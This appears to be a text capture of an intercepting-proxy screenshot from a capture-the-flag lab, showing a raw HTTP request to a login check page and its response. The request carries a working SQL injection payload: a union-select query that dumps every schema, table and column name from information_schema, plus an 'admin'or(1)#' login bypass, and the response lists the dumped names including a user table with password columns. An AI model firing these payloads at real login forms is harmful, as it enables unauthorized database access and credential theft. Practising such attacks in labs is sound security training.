 Raw Params Headers Hex
GET /check.php?username=
'union+select(1),2,(select%20(@)%20from%20(select(@:=0x0
0),(select%20(@)%20from%20(information_schema.columns)%2
0where%20(table_schema%3E=@)%20and%20(@)in%20(@:=concat(
@,0x0D,0x0A,'%20%5B%20',table_schema,'%20%5D%20%3E%20',t
able_name,'%20%3E%20',column_name,0x7C))))a)%23&password
=admin'or(1)%23 HTTP/1.1
Host:
f914993c-bb60-4b4e-90d0-70b2203bc8df.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
Raw Headers Hex HTML Render
1855 [ performance_schema ] > threads > PROCESSLIS
1856 [ performance_schema ] > threads > PROCESSLIS
1857 [ performance_schema ] > threads > PROCESSLIS
1858 [ performance_schema ] > threads > PROCESSLIS
1859 [ performance_schema ] > threads > PROCESSLIS
1860 [ performance_schema ] > threads > PROCESSLIS
1861 [ performance_schema ] > threads > PROCESSLIS
1862 [ performance_schema ] > threads > PARENT_THR
1863 [ performance_schema ] > threads > ROLE|
1864 [ performance_schema ] > threads > INSTRUMENT
1865 [ performance_schema ] > users > USER|
1866 [ performance_schema ] > users > CURRENT_CONN
1867 [ performance_schema ] > users > TOTAL_CONNEC
1868 [ geek ] > geekuser > id|
1869 [ geek ] > geekuser > username|
1870 [ geek ] > geekuser > password|
1871 [ geek ] > l0ve1ysq1 > id|
1872 [ geek ] > l0ve1ysq1 > username|
1873 [ geek ] > l0ve1ysq1 > password|'</p>
1874 </body>